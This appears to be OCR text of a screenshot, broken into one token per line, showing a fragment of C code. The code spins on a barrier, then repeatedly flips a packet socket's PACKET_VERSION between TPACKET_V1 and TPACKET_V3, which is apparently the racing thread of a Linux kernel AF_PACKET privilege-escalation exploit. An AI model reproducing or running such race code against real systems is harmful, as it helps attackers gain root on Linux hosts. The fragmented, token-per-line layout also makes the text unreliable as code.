
while
(
barrier
)
{
}
while
(
1
)
{
        val 
=
 TPACKET_V1
;
        x 
=
setsockopt
(
sfd
,
 SOL_PACKET
,
PACKET_VERSION
,
&
val
,
sizeof
(
val
)
)
;
        y
++
;
if
(
x 
!=
0
)
break
;
        val 
=
 TPACKET_V3
;
        x 
=
setsockopt
(
sfd
,
 SOL_PACKET
,
PACKET_VERSION
,
&
val
,
sizeof
(
val
)
)
;
if
(
x 
!=
0
)
break
;
        y
++
;
}